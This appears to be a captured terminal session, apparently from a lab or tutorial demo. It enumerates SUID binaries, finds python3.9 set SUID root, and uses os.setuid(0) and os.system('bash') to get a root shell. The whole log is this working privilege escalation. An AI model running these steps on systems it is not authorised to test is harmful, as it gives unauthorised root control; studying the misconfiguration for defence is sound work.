 R
192.168.168.134
Disconnected
No target
❯ find -perm -4000 -ls 2>/dev/null
6291 60 -rwsr-xr-x 1 root root 58416 feb 7 2020 ./usr/bin/chfn
6298 52 -rwsr-xr-x 1 root root 52880 feb 7 2020 ./usr/bin/chsh
6634 36 -rwsr-xr-x 1 root root 35048 jun 20 2021 ./usr/bin/fusermount3
6711 88 -rwsr-xr-x 1 root root 88304 feb 7 2020 ./usr/bin/gpasswd
7323 56 -rwsr-xr-x 1 root root 55528 ene 20 2022 ./usr/bin/mount
7395 44 -rwsr-xr-x 1 root root 44632 feb 7 2020 ./usr/bin/newgrp
7433 156 -rwsr-xr-x 1 root root 158448 nov 2 2022 ./usr/bin/ntfs-3g
7536 64 -rwsr-xr-x 1 root root 63960 feb 7 2020 ./usr/bin/passwd
7667 24 -rwsr-xr-x 1 root root 23448 ene 26 2022 ./usr/bin/pkexec
7897 5352 -rwsr-xr-x 1 root root 5479736 feb 28 2021 ./usr/bin/python3.9
8246 72 -rwsr-xr-x 1 root root 71912 ene 20 2022 ./usr/bin/su
8249 180 -rwsr-xr-x 1 root root 182600 ene 14 2023 ./usr/bin/sudo
8417 36 -rwsr-xr-x 1 root root 35040 ene 20 2022 ./usr/bin/umount
534095 16 -rwsr-xr-x 1 root root 14832 sep 7 18:31 ./usr/bin/vmware-user-suid-wrapper
532905 52 -rwsr-xr-- 1 root messagebus 51336 jun 6 2023 ./usr/lib/dbus-1.0/dbus-daemon-launch-helper
539887 472 -rwsr-xr-x 1 root root 481608 sep 24 00:13 ./usr/lib/openssh/ssh-keysign
629507 16 -rwsr-sr-x 1 root root 14608 oct 25 09:47 ./usr/lib/xorg/Xorg.wrap
151607 20 -rwsr-xr-x 1 root root 19040 ene 26 2022 ./usr/libexec/polkit-agent-helper-1
152178 396 -rwsr-xr-- 1 root dip 403752 ene 7 2021 ./usr/sbin/pppd
543891 1384 -rwsr-xr-x 1 root root 1414088 may 18 2023 ./usr/sbin/exim4
641946 48 -rwsr-xr-x 1 root root 48128 ago 26 2022 ./usr/sbin/mount.cifs
624122 56 -rwsr-xr-x 1 root root 53840 oct 12 20:26 ./usr/share/codium/chrome-sandbox
❯ whoami
roby7979
❯ python3.9
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("whoami")
roby7979
0
>>> os.setuid(0)
>>> os.system("whoami")
root
0
>>> os.system("bash")
┌─[root@parrot]─[/]
└──╼ #whoami
root
┌─[root@parrot]─[/]
└──╼ #exit
exit
0
>>> exi